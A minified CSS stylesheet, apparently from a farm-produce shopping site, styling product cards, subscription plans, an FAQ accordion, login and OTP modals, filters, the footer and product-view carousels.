.become-farmer-form .toggle-right{text-align:right}
.btn1,.btn2{width:140px;font-size:13px;text-align:center;line-height:45px;display:block;letter-spacing:1px;border-radius:25px;margin:0;padding:0;color:#fff;font-weight:600;background:#ff8e0a;text-transform:uppercase;-webkit-transition:.4s;-moz-transition:.4s;-o-transition:.4s;transition:.4s}
.btn1:hover,.btn1:focus,.btn2:hover,.btn2:focus{background:#95b789;color:#ffff}
.btn2{width:auto;display:inline-block;padding:0 15px}
.features{padding:50px 0;text-align:center}
.featuresin{padding:25px 15px;display:inline-block;-webkit-box-shadow:0 0 15px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 0 15px 0 rgba(0,0,0,0.1);box-shadow:0 0 15px 0 rgba(0,0,0,0.1)}
.feabox{padding:0 15px;display:inline-block}
.feabox img{width:35px;margin:5px 17px 0 0;display:inline-block;vertical-align:top;-webkit-transition:1s;-moz-transition:1s;-o-transition:1s;transition:1s}
.feabox:hover img,.feabox:active img{-moz-transform:rotateY(360deg);-o-transform:rotateY(360deg);transform:rotateY(360deg);-webkit-transform:rotateY(360deg)}
.feabox p{margin:0;padding:0;font-size:13px;text-align:left;line-height:22px;display:inline-block}
.feabox p strong{display:block;color:#333}
.latest{padding:40px 0 30px 0}
.career-title{font-size:18px!important}
.title1{font-size:14px!important;padding:0!important}
.productlistleft1 .panel-default > .panel-heading a i { position: absolute;width: 15px;line-height: 24px; font-size: 15px;color: #333;top: -1px;left: 0; display: block; -webkit-transition: .4s; -moz-transition: .4s;-ms-transition: .4s;-o-transition: .4s; transition: .4s;-webkit-transform: rotate(180deg); -moz-transform: rotate(180deg);-ms-transform: rotate(180deg);-o-transform: rotate(180deg); transform: rotate(180deg);}
.productlistleft1 .panel-default > .panel-heading a.collapsed i { -webkit-transform: rotate(90deg) !important; -moz-transform: rotate(90deg) !important;    -ms-transform: rotate(90deg) !important;    -o-transform: rotate(90deg) !important;    transform: rotate(90deg) !important;}
.productlistleft1 .panel {margin-bottom: 0 !important;border-radius: 0 !important; padding: 15px 0;border: none;border-bottom: 1px solid #e5e5e5;-webkit-box-shadow: none;box-shadow: none;}
.all-prod-hr hr{margin-top:0;margin-block-start:0;margin-bottom:20px;border:0;border-top:1px dashed #eee}
.title{font-size:25px;text-align:left;font-weight:700;line-height:32px;margin:0;padding:0 0 15px 0;color:#62994f;text-transform:uppercase}
.title span{display:block;text-transform:none;font-size:16px;font-weight:400;color:#666}
.farm-count{text-align:right;font-size:13px}
.farm-count strong{border:1px solid #eee;padding:10px 15px;border-radius:20px;color:#62994f;background:#fff;font-weight:400}
.prohead{margin:0 0 12px 0}
.proleft p{margin:0;padding:0;line-height:35px;font-weight:600}
.proright{text-align:right}
.proright .psearch{display:inline-block;margin:0 15px 0 0;position:relative}
.proright .psearch input,.filterchecksearch input{width:300px;font-size:12px;line-height:23px;padding:5px 50px 5px 10px;border-radius:25px;border:1px solid #ccc;outline:0;color:#333;background:#fff}
.proright .psearch input[type=submit],.filterchecksearch input[type=submit]{width:35px;height:35px;font-size:0;position:absolute;top:0;right:0;border:0;padding:0;background:#62994f url(../images/search.png) no-repeat;background-size:25px;background-position:center center}
.proright .dropdown{display:inline-block}
.proright .dropdown select{width:100%;height:2.8em;background:#fff;border:1px solid #ccc;font-size:12px;padding:0 20px;line-height:33px;letter-spacing:.4px;color:#555;font-weight:400;border-radius:25px}
.proright .dropdown button span{font-weight:500;color:#333}
.proright .dropdown button span.caret{margin:0 0 0 10px}
.proright .dropdown-menu{margin:0;padding:5px 0;border:0;width:100%;border-radius:15px}
.proright .dropdown-menu li a{font-size:12px;padding:8px 10px}
.promain{margin:0 -15px}
.propdd{padding:15px}
.probox1{height:480px!important}
#recently_viewed .probox1{height:480px!important}
.probox{padding:0 15px 15px 15px;background:#fff;-webkit-transition:.4s;-moz-transition:.4s;-o-transition:.4s;transition:.4s}
.probox:hover{-webkit-box-shadow:0 0 15px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 0 15px 0 rgba(0,0,0,0.1);box-shadow:0 0 15px 0 rgba(0,0,0,0.1)}
.probox .align_on_hover{margin-left:22px!important}
.pro-right{-webkit-transition:.4s;-moz-transition:.4s;-o-transition:.4s;transition:.4s}
.pro-right:hover{-webkit-box-shadow:0 0 15px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 0 15px 0 rgba(0,0,0,0.1);box-shadow:0 0 15px 0 rgba(0,0,0,0.1)}
.probox .proimg{background:#62994f;margin:0 -15px;position:relative;overflow:hidden}
.probox .pro-im{margin:0!important}
.probox .proimg img{width:100%;margin:0;padding:0;-webkit-transition:.4s;-moz-transition:.4s;-o-transition:.4s;transition:.4s}
.probox .proimg1{margin:0 -15px;position:relative;overflow:hidden}
.probox .proimg1 img{width:100%;margin:0;-webkit-transition:.4s;-moz-transition:.4s;-o-transition:.4s;transition:.4s}
.probox:hover .proimg img{opacity:.2}
.probox .proimg ul{margin:0;padding:0;width:88px;position:absolute;top:50%;left:50%;-webkit-transition:.4s;-moz-transition:.4s;-o-transition:.4s;transition:.4s;opacity:0;-webkit-transform:translate(-50%,50%);-moz-transform:translate(-50%,50%);-o-transform:translate(-50%,50%);transform:translate(-50%,50%)}
.probox:hover .proimg ul{opacity:1;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}
.probox .proimg ul li{margin:3px 1px;padding:0;list-style:none;width:40px;display:inline-block}
.probox .proimg ul li a{background:#fff;color:#666;line-height:25px;text-align:center;display:block;border-radius:5px;font-size:16px;-webkit-transition:.4s;-moz-transition:.4s;-o-transition:.4s;transition:.4s}
.probox .proimg ul li a .svg-inline--fa{height:1.8em;vertical-align:middle;width: 20px;}
.probox .proimg ul li a:hover,.probox .proimg ul li a:focus{background:#ff8e0a;color:#fff}
.probox hr{border:0;border-top:1px dashed #eaeaea;margin:0 0 20px 0}
.probox img{width: 18px;padding: 3px;background: #fff; border-radius: 3px;}
.probox h5{margin:0;padding:10px 0 5px 0;font-size:10px;color:#ffd60a}
.probox h5 svg{margin:0 3px 0 0}
.probox .sfade{color:#989898}
.probox h4{font-size:13px;text-align:left;font-weight:400;line-height:28px;margin:0;padding:0 0 5px 0;color:#555;width:100%;float:left}
.probox h3{font-size:14px;text-align:left;font-weight:600;line-height:28px;margin:0;padding:0 0 5px 0;color:#555;width:100%;float:left;text-transform:uppercase}
.probox .pname{float:left;width:100%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-weight:bold}
.probox .cart_price{font-weight:bold}
.probox .qnty{font-size:12px}
.probox .include1{font-size:12px;color:#fff;background:#62994f;padding:7px 9px;border:0}
.probox .include1:hover{opacity:.5;color:#fff}
.probox .remove{font-size:12px;background:red;color:#fff;padding:8px 15px;border-radius:4px;margin:3px 0}
.subscription-img{height:250px}
.probox .remove:hover{opacity:.5}
.probox .pprice{float:right;font-weight:800;width:30%;text-align:right}
.probox .dropdown{float:left;width:100%;margin:0 0 10px 0}
.probox .dropdown button{width:100%;text-align:left;padding:5px 40px 5px 10px;background:0;outline:0;line-height:20px;border-radius:5px;font-size:12px;border:1px solid #eaeaea;position:relative}
.probox .dropdown button span{float:right}
.probox .proimg ul li a i {height: 1.8em;}
.out-stock-btn{color:#fff;border-radius:23px;margin:35px 0 0 0;font-weight:700}
.out-stock-btn[type="button"]:active,.out-stock-btn[type="button"]:focus{-moz-outline-style:none;outline:0;outline:0}
.regularly{background:#fff;text-align:center;padding:0!important;background:#62994f;opacity:.8}
.regularly h3{font-size:14px;font-weight:500;color:#fff;margin:10px 5px;text-transform:uppercase}
.regular-bg{min-height:100px!important}
.regular-bg label{color:#fff;background:#62994f;opacity:.8;padding:10px 15px;margin:7px 0;text-transform:uppercase;border-radius:20px}
.delivery-pref h3{color:#62994f;font-weight:500;font-size:28px}
.delivery-pref p{font-size:14px;text-align:center;padding:5px 100px;margin:5px 100px}
.sort-icon{width:2px!important}
.rel-tabpane{position:relative;padding:0!important}
.rel-tabpane1{position:absolute;top:50vh}
.rel-tabpane1 a{color:#c7c7c7}
.qty_details{border-color:#ccc!important;border-width:1px}
.qty_attribute{width:70%;height:2.5em;background:#fff;border:1px solid #ccc;font-size:12px;padding:0 5px;line-height:33px;letter-spacing:.4px;color:#555;font-weight:400}
.delivery-pref .nav-daily{margin:5px 150px}
.delivery-pref .nav{border:1px solid #f0eeee;border-radius:30px;background:#f0eeee}
.delivery-pref .nav>li>a{padding:15px 15px;font-size:17px}
.delivery-pref .nav-pills>li>a{border-radius:30px;color:#62994f}
.delivery-pref .nav-justified{width:70%}
.delivery-pref .nav-pills>li.active>a,.delivery-pref .nav-pills>li.active>a:focus,.delivery-pref .nav-pills>li.active>a:hover{color:#fff;background-color:#62994f}
.delivery-pref .tab-content p{margin:0!important;padding:0!important}
.delivery-pref .card{transition:all .04s ease-in-out}
.delivery-pref .card:hover{transform:scale(1.03)}

.card{position:relative;margin-bottom:20px}
.card .label{position:absolute;top:-25px;right:-14px;z-index:1;color:#fff}
.card .label-discount{background:#ff8e0a;display:inline;padding:13px 13px;font-size:11px;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:30px;border:3px solid #fff}
.delivery-pref .card .price strong{font-size:28px}
.delivery-pref .card .price span{color:#c7c7c7;font-size:12px;text-transform:uppercase}
.delivery-pref .card .card-list{list-style:none;padding:0;text-align:left;font-size:11px}
.delivery-pref .card .card-list li a{color:black}
.delivery-pref .card .btn_subscribe{text-transform:uppercase;color:#fff;background:#62994f;border-radius:4px;padding:10px 15px;width:100%;opacity:1;margin-bottom:5px;border:0}
.delivery-pref .card .btn_subscribe:hover{opacity:.8}
.delivery-pref .card .subscribe{text-transform:uppercase;color:#fff;background:#62994f;border-radius:4px;padding:10px 25px;width:100%;opacity:.5;margin-bottom:5px;border:0}
.delivery-pref .card .subscribe:hover{-webkit-box-shadow:10px 10px 10px 2px rgba(199,199,199,0.54);-moz-box-shadow:10px 10px 10px 2px rgba(199,199,199,0.54);box-shadow:10px 10px 10px 2px rgba(199,199,199,0.54)}
.del-pref1 p,.del-pref1 h4{text-align:justify}
.faq .accordion{background-color:#fff;cursor:pointer;padding:18px;width:100%;border:1px solid #dadada;border-radius:35px;text-align:left;outline:0;font-size:15px;font-weight:400;transition:.4s;margin:10px 0}
.faq .active,.accordion:hover{background-color:#fff}
.faq .active,.accordion:active{margin:10px 0 0 0!important;border-radius:30px 30px 0 0!important}
.faq .accordion:after{content:'\02C5';color:#777;font-weight:bold;float:right;margin-left:5px}
.faq .active:after{content:"\02C4"}
.faq .panel{padding:0 20px;background-color:white;max-height:0;overflow:hidden;transition:max-height .2s ease-out;border-radius:0 0 30px 30px!important}
.faq .panel{border:0;margin:0;background-color:green;opacity:.5}
.faq .panel p{font-size:15px;color:#ffff;padding:10px 5px}
.probox .pquantity11 input{width:35px!important}
.small1{color:#05c405}
.mini1{color:#62994f}
.basic1{color:#ad9528}
.large1{color:#80b125}
.delivery-pref .card .small h2{background:#05c405;margin:0;color:#fff;text-transform:uppercase;padding:10px;font-size:20px}
.delivery-pref .card .mini h2{background:#62994f;margin:0;color:#fff;padding:10px;text-transform:uppercase;font-size:23px}
.delivery-pref .card .basic h2{background:#ad9528;margin:0;color:#fff;text-transform:uppercase;padding:10px;font-size:23px}
.delivery-pref .card .large h2{background:#80b125;margin:0;color:#fff;text-transform:uppercase;padding:10px;font-size:23px}
.probox .dropdown button span.caret{position:absolute;width:32px;height:32px;background:#eaeaea;top:0;right:0;border-radius:0 5px 5px 0;border:0;text-align:center;line-height:32px}
.probox .dropdown-menu{margin:0;width:100%;border:1px solid #eaeaea;border-top:0;-webkit-box-shadow:none;box-shadow:none;border-radius:0 0 5px 5px}
.probox .dropdown-menu li a{padding:7px;font-size:12px}
.probox .dropdown-menu li a span{float:right}
.probox .pquantity1 label{background:#eaeaea;width:42px;display:block;float:left;margin:0;line-height:33px;font-weight:400;font-size:12px;padding:0 10px}
.probox .pquantity1 input{border:1px solid #eaeaea;line-height:31px;padding:0;outline:0;text-align:center}
.probox .btn-number{padding:6px 4px!important}
.probox .pquantity1 input[type=number]::-webkit-inner-spin-button,.probox .pquantity1 input[type=number]::-webkit-outer-spin-button{opacity:1}
.probox .pquantity2{text-align:right}
.probox .pquantity2 button{background:#ff8e0a;font-size:12px;text-align:center;color:#fff;text-transform:uppercase;font-weight:500;border-radius:5px;border:4px solid #ff8e0a;outline:0;line-height:22px;padding:0 0 0 5px}
.probox .pquantity2 button i{background:#fff;color:#ff8e0a;padding:5px;margin:0 0 0 10px;border-radius:3px;width:25px;height:25px;vertical-align:middle}
.pagination{width:100%;text-align:center;margin:20px 0 0 0!important}
.pagination li{display:inline-block!important;margin:0 2px}
.pagination li a{color:#666!important;font-size:12px;-webkit-transition:.4s;-moz-transition:.4s;-o-transition:.4s;transition:.4s}
.pagination li.active a,.pagination li a:hover{color:#fff!important;background:#62994f!important;border-color:#62994f!important}
.pagination>.active>span{background:#62994f!important;border-color:#62994f!important}
.diary{padding:0}
.dibox{overflow:hidden;padding:0!important}
.dibox img{width:100%;-webkit-transition:1s;-moz-transition:1s;-o-transition:1s;transition:1s}
.dibox:hover img{-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-o-transform:scale(1.2);transform:scale(1.2)}
.dibox p{position:absolute;bottom:0;left:0;margin:0;background:rgb(0 0 0 / .6);width:100%;padding:10px 15px;font-weight:500;font-size:15px;color:#fff}
.dibox1 p{font-size:20px}
.offer{padding:0 0 40px 0}
.offer img{width:100%}
.offbox{border:1px solid #ccc;background:#fff}
.offertext{position:absolute;top:0;left:0;width:100%;padding:23px}
.offertext ul{margin:0;padding:0;text-align:center}
.offertext ul li{margin:0;padding:0 50px;list-style:none;display:inline-block;vertical-align:middle}
.offertext h4{font-family:'Oswald',sans-serif;font-size:35px;line-height:40px;text-transform:uppercase;margin:0;padding:0 0 5px 0;color:#fff;font-weight:600;text-align:left}
.offertext2{padding:45px!important}
.offer2 img{width:100%;padding:15px}
.offertext2 h3{font-size:42px;line-height:47px;text-transform:uppercase;margin:0;padding:0 0 15px 0;color:#333;font-weight:600;text-align:left}
.offertext img{width:60px}
.recently{padding:0 0 40px 0}
.recently .probox:hover{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}
.recently .probox img{width:15px!important}
.recently .probox .proimg img{width:100%!important}
.recently .probox .pname,.recently .probox .pprice{width:100%;float:none;display:block;text-align:left}
.recently .owl-dots,.blogs .owl-dots{display:none}
.recently .owl-nav,.blogs .owl-nav{margin:0;width:100%;position:absolute;top:-70px}
.recently .owl-carousel .owl-nav button.owl-next,.recently .owl-carousel .owl-nav button.owl-prev,.blogs .owl-carousel .owl-nav button.owl-next,.blogs .owl-carousel .owl-nav button.owl-prev{position:absolute;width:25px;background:0;font-size:35px;line-height:30px;padding:0!important;outline:0;opacity:.6}
.recently .owl-carousel .owl-nav button.owl-next:hover,.recently .owl-carousel .owl-nav button.owl-prev:hover,.blogs .owl-carousel .owl-nav button.owl-next:hover,.blogs .owl-carousel .owl-nav button.owl-prev:hover{opacity:1}
.recently .owl-carousel .owl-nav button.owl-next,.blogs .owl-carousel .owl-nav button.owl-next{right:0}
.recently .owl-carousel .owl-nav button.owl-prev,.blogs .owl-carousel .owl-nav button.owl-prev{left:auto;right:33px}
.husbandry{padding:0 0 40px 0}
.husbandryin{background:#fff;border:2px solid #ccc}
.husimg{padding:0!important}
.husimg img{width:100%}
.hustxt{padding:23px!important;top:200px;left:35%;}
.hustxt p{text-align:left;margin:0;padding:0}
.hustxt p strong{color:#62994f}
.hustxt .btn1{line-height:35px;background:#62994f;text-transform:none;margin:20px auto 0 auto;}
.hustxt .btn1:hover,.hustxt .btn1:focus{background:#ff8e0a;color:#ffff}
.mb-10{margin-bottom:10px}
.farmer{padding:40px 0;background:#e2e2e2}
.farmerbox{padding:0!important}
.farmerbox img{width:100%}
.farmerbox .farmertext{position:absolute;right:20px;bottom:20px;z-index:1;background:#fff;padding:20px;border-radius:15px;width:50%}
.farmerbox .farmertext p{text-align:center;padding:0 0 15px 0;margin:0}
.farmerbox .farmertext .btn1{width:100%;background:#62994f}
.farmerbox .farmertext .btn1:hover,.farmerbox .farmertext .btn1:focus{background:#ff8e0a;color:#ffff}
.blogs{padding:40px 0}
.blogimg{padding:0!important}
.blogimg img{width:100%}
.blogimg1 img{width:80%;height:130px!important}
.blogtext{padding:0 15px 0 30px!important}
.blogtext h6{font-size:11px;text-align:left;font-weight:600;line-height:15px;margin:0;padding:0;color:#555}
.blogtext1 h6{text-align:right!important}
.blogtext h4{font-size:16px;text-align:left;font-weight:700;line-height:22px;margin:0;padding:8px 0;color:#333}
.blogtext p{padding:0;margin:0;text-align:left}
.search_panel{position:fixed;background-color:#fff;width:50%;height:100vh;right:0;top:0;z-index:999;overflow-y:auto}
footer{background:#232323;padding:40px 0 0 0}
.come-foot{padding:20px 0 0 0!important}
.foot-bord{border:1px solid #635c5c;padding:20px;border-radius:11px}
.fbox ul{margin:0;padding:0}
.fbox ul li{display:block;margin:0;padding:0 0 5px 0;list-style:none}
.fbox ul li a{text-align:left;padding:0;margin:0;color:#9c9c9c;line-height:17px;font-size:11px;-webkit-transition:.4s;-moz-transition:.4s;-o-transition:.4s;transition:.4s}
.fbox ul li a:hover,.fbox ul li a:focus{color:#fff}
.fbox{padding:0!important}
.fboxa{padding:0 0 0 40px!important}
.fbox h4,.fbox2 h4{font-size:13px;text-align:left;font-weight:500;line-height:17px;margin:0;padding:0 0 7px 0;color:#fff}
.fbox-2{margin-top:25px}
.fbox-2 h4,.m-top h4{font-size:16px}
.fbox p,.fbox p a,.fbox2 p{text-align:left;padding:0 0 8px 0;margin:0;color:#9c9c9c;line-height:17px;font-size:11px;-webkit-transition:.4s;-moz-transition:.4s;-o-transition:.4s;transition:.4s}
.fbox .fpa{font-size:10px;white-space:nowrap}
.fbox p svg{margin:0 2px 0 0}
.fbox p a:hover,.fbox p a:focus{color:#fff}
.fbox2 form{position:relative}
.fbox2 input{width:100%;font-size:12px;line-height:25px;padding:5px 50px 5px 10px;border-radius:25px;border:0;outline:0;color:#333;background:#fff}
.fbox2 input[type=submit]{width:35px;height:35px;font-size:0;position:absolute;top:0;right:0;border:0;padding:0;background:#ff8e0a url(../images/plane.png) no-repeat;background-size:18px;background-position:center center}
.bg_white{background:#fff}
.social{padding:0;margin:15px 0 0 0}
.social ul{margin:0;padding:0;text-align:left}
.social li{width:auto;list-style:none;margin:0;border:0;padding:0;display:inline-block;text-align:left}
.social li a{display:block;color:#9c9c9c;font-size:13px;margin:0 11px 0 0;padding:0;line-height:20px;text-align:left;-webkit-transition:.4s;-moz-transition:.4s;-o-transition:.4s;transition:.4s}
.social li a:hover{color:#fff;transform: scale(1.05);}
#career_form .readmore{background-color:#62994f;color:#fff;width:25%}
#career_form .readmore:hover{opacity:.8;color:#000}
.fbox3{text-align:center}
.fbox3 h4{font-size:23px;text-align:center;font-weight:500;line-height:22px;margin:0;padding:0 0 20px 0;color:#fff}
.fbox3 ul{margin:0;text-align:center;background:#6a6a6a;display:inline-block;padding:5px 5px 1px 5px;border-radius:10px}
.fbox3 ul li{width:110px;display:inline-block;margin:0 2px}
.fbox3 ul li img{width:100%;border-radius:8px}
.fcopy{padding:10px 15px;background:#1a1a1a;margin:30px 0 0 0}
.fcopyleft p{padding:0;margin:0;line-height:30px;font-size:11px;color:#666}
.fcopyright img{width:55%;float:right;margin:7px 0}
.to-top{position:fixed;z-index:8;bottom:15px;right:15px;display:none}
.to-top a.back-to-top{display:block;text-align:center;color:#fff;font-size:13px;width:30px;height:30px;line-height:28px;background:#62994f;opacity:.5;border-radius:25px;-webkit-box-shadow:0 0 15px 0 rgba(0,0,0,0.2);-moz-box-shadow:0 0 15px 0 rgba(0,0,0,0.2);box-shadow:0 0 15px 0 rgba(0,0,0,0.2);-webkit-transition:.4s;-moz-transition:.4s;-o-transition:.4s;transition:.4s}
.to-top a.back-to-top:hover{opacity:1;color:#fff}
.innerbanner img{width:100%}
.productlisting{padding:20px 0}
.brdin{padding:0 0 25px 0;margin:0;position:relative;text-align:center}
.brdin .title,.product-viewR .title{color:#333;text-transform:none;font-size:20px}
.brdin .breadcrumb{background:none!important;text-align:left;display:block;margin:0!important;padding:0 0 5px 0!important;border:0}
.brdin .breadcrumb li a{font-size:11px;line-height:24px;padding:7px 0;text-align:right;font-weight:400;color:#666;letter-spacing:.8px}
.brdin .breadcrumb li:last-child a{color:#62994f}
.productlistleft{padding:0 30px 0 0!important}
.productlistleftin{padding:0 15px;background:#fff;-webkit-box-shadow:0 0 15px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 0 15px 0 rgba(0,0,0,0.1);box-shadow:0 0 15px 0 rgba(0,0,0,0.1)}
.productlistleft .panel-group{margin:0}
.productlistleft .panel-default>.panel-heading{color:#333;background:0;border:0;padding:0;border-radius:0}
.productlistleft .panel-default h3{padding:0;margin:0;font-size:13px;font-weight:600}
.productlistleft .panel-collapse{padding:12px 0 0 23px}
.productlistleft .panel-default>.panel-heading a,.productlistleft .panel-default>.panel-heading a:hover,.productlistleft .panel-default>.panel-heading a:focus{color:#333;position:relative;padding:0 0 0 25px}
.productlistleft1 .panel-default>.panel-heading a,.productlistleft .panel-default>.panel-heading a:hover,.productlistleft .panel-default>.panel-heading a:focus{background-color:none!important}
.productlistleft1 .panel-default>.panel-heading a img{position:absolute;width:15px;line-height:24px;font-size:15px;color:#333;top:-1px;left:0;display:block;-webkit-transition:.4s;-moz-transition:.4s;-ms-transition:.4s;-o-transition:.4s;transition:.4s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}
.productlistleft1 .panel-default>.panel-heading a.collapsed img{-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg)}
.productlistleft .panel{margin-bottom:0!important;border-radius:0!important;padding:15px 0;border:0;border-bottom:1px solid #e5e5e5;-webkit-box-shadow:none;box-shadow:none}
.productlistleft .panel+.panel{margin-top:0!important}
.delivery-txt{margin:0!important;padding:0;font-size:11px;line-height:14px;color:#000;font-weight:600}
.productlistright{padding:0!important}
.filterul ul{margin:0;padding:0}
.filterul ul li{margin:0;padding:0 0 5px 0;list-style:none;display:block}
.filterul ul a{text-align:left;padding:0;margin:0;color:#666;line-height:20px;font-size:12px;-webkit-transition:.4s;-moz-transition:.4s;-o-transition:.4s;transition:.4s}
.filterul ul a:hover,.filterul ul a:focus{color:#62994f}
.refineul ul{margin:0;padding:0}
.refineul ul li{list-style:none;text-align:left;padding:5px 10px;margin:0 3px 7px 0;color:#666;border-radius:25px;border:1px solid #666;display:inline-block;line-height:15px;font-size:11px;-webkit-transition:.4s;-moz-transition:.4s;-o-transition:.4s;transition:.4s}
.refineul ul li:hover{border-color:#ff8e0a;color:#ff8e0a}
.refineul ul li span{margin:0 0 0 10px;cursor:pointer}
.filtercheck label{text-align:left;padding:0 0 8px 0;margin:0;color:#666;font-weight:400;line-height:20px;font-size:12px;display:block}
.card .border-lg{border-right:1px solid #eee}
.filtercheck input[type=checkbox]{margin:0 5px 0 0;vertical-align:-2px}
.filtercheck input[type=checkbox]:checked{-webkit-filter:hue-rotate(234deg);-moz-filter:hue-rotate(234deg);-o-filter:hue-rotate(234deg);filter:hue-rotate(234deg)}
.filterchecksearch{position:relative;margin:0 0 15px 0}
.filterchecksearch input{width:100%;height:28px;font-size:11px;border-radius:5px}
.filterchecksearch input[type=submit]{background:#868686 url(../images/search.png) no-repeat;background-size:22px;background-position:center center;height:28px;width:28px;border-radius:0 5px 5px 0}
.modal-content .nav-tabs{border:none!important}
.producttab .nav{text-align:left!important}
.nav{text-align:center}
.modal-content .nav-tabs>li.active>a,.modal-content .nav-tabs>li.active>a:focus,.modal-content .nav-tabs>li.active>a:hover{color:#555;cursor:default;background-color:#fff;border:1px solid white!important;border-bottom-color:#62994f!important}
.modal-header{border-bottom:none!important}
.btn:active:focus,.btn:focus{outline:0!important;outline-offset:0!important}
.bigBtn[type="button"]:active,.bigBtn[type="button"]:focus{-moz-outline-style:none;outline:0;outline:0}
.add_cart[type="button"]:focus,.add_cart[type="button"]:active{-moz-outline-style:none;outline:0;outline:0}
.btn_review_confirm_detail[type="button"]:focus,.btn_review_confirm_detail[type="button"]:active{-moz-outline-style:none;outline:0;outline:0}
#myModal{transform:translate(0%,20%)}
#myModal .modal-title{margin:10px 0 10px 0;line-height:1.42857143}
#myModal2{-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transform:translate(50%,-50%);transform:translate(7%,17%);height:fit-content;-webkit-transition:400ms;transition:400ms}
#myModal3{-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transform:translate(50%,-50%);transform:translate(7%,17%);height:fit-content;-webkit-transition:400ms;transition:400ms}
#sign-in-form{-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transform:translate(50%,-50%);transform:translate(7%,17%);height:fit-content;-webkit-transition:400ms;transition:400ms}
#myModal .btn11{background:#62994f;color:white;letter-spacing:1px;border-radius:25px;text-align:center;line-height:27px;cursor:pointer}
#myModal .signin-header-shifter.active{border-bottom-color:#62994f}
#myModal .signin-header-shifter{padding:9px 30px;-webkit-box-sizing:border-box;box-sizing:border-box;background-color:white;font-size:15px;cursor:pointer}
#myModal .btn{margin-bottom:10px}
#myModal .input{padding:6px 12px;box-sizing:border-box;font-size:13px;border-radius:3px;border:1px solid rgba(112,112,112,0.45)}
#myModal .input.w-full{width:100%}
.modal-body{padding-left:40px!important;padding-right:40px!important}
.modal-content{width:100%;max-width:660px}
input[type=tel]:focus{outline:-webkit-focus-ring-color auto 0;box-shadow:0 0 4px 0 #62994f}
.resend-otp{padding-top:12px;padding-bottom:12px}
.resend-otp a{color:#62994f;font-size:12px}
.confirm-btn{background:#62994f;color:white;letter-spacing:1px;border-radius:25px!important;padding:6px 32px!important}
.sign-in-form .btn-continue{background:#62994f;color:white;letter-spacing:1px;border-radius:25px!important}
.back-arrow1{padding-bottom:12px;font-size:10px}
.back-arrow1 .back-arrow{color:#62994f;box-sizing:border-box;border-radius:50%;cursor:pointer;width:5%;height:2em!important;box-shadow:0 3px 5px 1px rgba(165,140,140,0.16);background-color:#f6f7f8;border-color:#62994f}
.login-otp-edit{font-weight:500px}
.text-small{font-size:12px}
#myModal .nav-tabs>li>a{font-weight:600;color:#62994f}
#myModal .nav-tabs>li>a:hover{color:white;background:#62994f}
#myModal2 .nav-tabs>li{float:none!important;font-weight:600}
#myModal3 .nav-tabs>li{float:none!important;font-weight:600}
#myModal2 .nav-tabs>li>a{color:#62994f}
#myModal3 .nav-tabs>li>a{color:#62994f}
#sign-in-form .modal-title{margin:5px auto}
#sign-in-form .modal-title-content{font-size:12px}
.grey{color:gray}
.edit-link{color:#62994f;font-size:13px}
.mr-v-5{padding-top:12px;padding-bottom:12px}
.digit-group input{width:26px;height:32px;border:1px solid grey;border-radius:23px;line-height:1;text-align:center;font-size:20px;background:white;font-family:'Raleway',sans-serif;font-weight:200;color:#000;margin:0 2px}
.splitter{padding:0 5px;color:grey;font-size:24px}
.mr-v-10{margin-top:10px;margin-bottom:10px}
.product-viewL{padding:0 30px 0 0!important}
.product-viewL #carousel{border:1px solid #e8e8e8;margin:0 0 10px 0}
.product-viewL #thumbcarousel{margin:0;padding:0}
.product-viewL #thumbcarousel .item{text-align:center}
.product-viewL #thumbcarousel .item .thumb{width:16.66%;margin:0;display:block;float:left;vertical-align:middle;cursor:pointer}
.product-viewL #thumbcarousel .item .thumb img{width:100%;height:50px;border:1px solid #e8e8e8;border-left:none}
.product-viewL #thumbcarousel .item .thumb:hover{border-color:#1089c0}
.product-viewL .item img{width:100%;height:auto}
.product-viewL .carousel-control{color:#0284b8;text-align:center;text-shadow:none;font-size:30px;width:30px;height:30px;line-height:20px;top:23%}
.product-viewL .carousel-control:hover,.product-viewL .carousel-control:focus,.product-viewL .carousel-control:active{color:#333}
.product-viewL .carousel-caption,.product-viewL .carousel-control .fa{font:normal normal normal 30px/26px FontAwesome}
.product-viewL .carousel-control{background-color:rgba(0,0,0,0);bottom:auto;font-size:20px;left:0;position:absolute;top:0;width:auto}
.product-viewL .carousel-control.right,.product-viewL .carousel-control.left{background-color:#d8d8d8;background-image:none;width:20px;height:100%;display:block}
.product-viewL .carousel-control.right img,.product-viewL .carousel-control.left img{width:100%;padding:100% 0}
.product-viewL .carousel-control.left{left:0}
.product-viewL .carousel-control.right{left:auto;right:0}
.product-viewL .tiles{position:relative;width:100%;z-index:9;cursor:crosshair}
.product-viewL .tiles .tile1{position:absolute;width:100%;height:100%;top:0;left:0;z-index:99;overflow:hidden}
.product-viewL .tiles .tile2{position:relative;width:100%;height:auto;z-index:-1}
.product-viewL .photo{position:absolute;top:0;left:0;width:100%;height:100%;background-repeat:no-repeat;background-position:center;background-size:contain;transition:transform .5s ease-out}
.product-viewR{padding:0!important}
.product-viewR h5{margin:0;padding:0 0 10px 0;font-size:12px;color:#666}
.product-viewR .pvrating svg{color:#ffd60a}
.product-viewR .pvrating svg.sfade{color:#989898}
.product-viewR .pvcode{float:right}
.product-viewR .title{padding:0;text-align:left}
.product-viewR .instock{margin:0;padding:10px 0;color:#4caf50;font-weight:700;font-size:12px}
.product-viewR p{padding:0 0 5px 0;text-align:left;margin:0}
.product-viewR .pbuy{margin:15px 0;padding:20px 0 20px 20px;box-shadow:0 0 15px 0 rgba(0,0,0,0.01);background:#fff;border-radius:15px;display:inline-block}
.product-viewR .pbuy ul{margin:0;padding:0}
